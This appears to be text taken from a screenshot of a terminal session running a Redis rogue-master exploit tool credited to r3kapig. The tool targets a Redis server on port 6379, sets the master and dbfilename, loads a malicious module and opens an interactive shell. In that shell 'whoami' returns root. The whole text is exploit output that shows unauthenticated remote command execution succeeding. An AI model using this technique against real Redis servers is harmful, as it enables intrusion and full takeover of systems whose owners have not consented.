 λ Cmder
__/ |
|___/
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.237.130:6379
[info] SERVER 192.168.237.129:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] root
[<<]
T9Sec Team